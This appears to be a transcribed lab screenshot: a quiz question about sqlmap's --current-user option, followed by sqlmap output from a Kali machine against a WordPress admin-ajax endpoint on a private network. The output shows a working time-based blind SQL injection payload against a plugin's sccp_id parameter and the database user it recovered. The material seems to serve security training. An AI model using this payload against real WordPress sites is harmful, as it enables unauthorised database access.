 Which sqlmap option should be used to retrieve your information? --current-user
{1.7.10.5#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 20:15:29 /2023-11-18/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.1.47/wordpress/wp-admin/admin-ajax.php?action=ays_sccp_results_export_file&sccp_id[]=3) AN
D (SELECT 8099 FROM (SELECT(SLEEP(5)))OmUg)-- caQY&type=json
---
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
current user: 'raghad5@localhost'
[*] ending @ 20:15:30 /2023-11-18/
Exploit finished at: 20:15:30
(raghad㉿raghad)-[~/Desktop]
KALI LINUX